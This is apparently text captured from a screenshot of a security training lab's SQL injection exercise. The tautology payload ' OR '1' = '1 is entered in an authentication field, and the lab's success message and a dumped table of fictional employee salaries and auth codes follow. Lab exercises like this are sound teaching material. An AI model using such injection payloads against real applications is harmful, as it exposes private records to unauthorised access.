 Employee Name: Bill
Authentication TAN: ' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well
done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null